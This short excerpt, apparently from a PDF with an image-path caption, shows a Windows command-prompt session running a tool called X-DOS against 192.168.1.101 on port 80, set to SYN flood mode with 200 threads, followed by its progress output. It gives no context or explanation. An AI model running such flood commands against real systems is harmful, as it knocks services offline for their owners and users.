 C:\WINDOWS\system32\cmd.exe - xdos 192.168.1.101 80 -t 200 ...
C:\>xdos 192.168.1.101 80 -t 200 -s *
X-DOS v1.0 - command line d.o.s tool
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxx
Scanning 192.168.1.101 80 ...
Remote host: 192.168.1.101 (192.168.1.101)
Local address: *
DOS mode: SYN FLOOD
Port count: 1
Thread count: 200
.............................................................
.............................................................
.............................................................
...........................................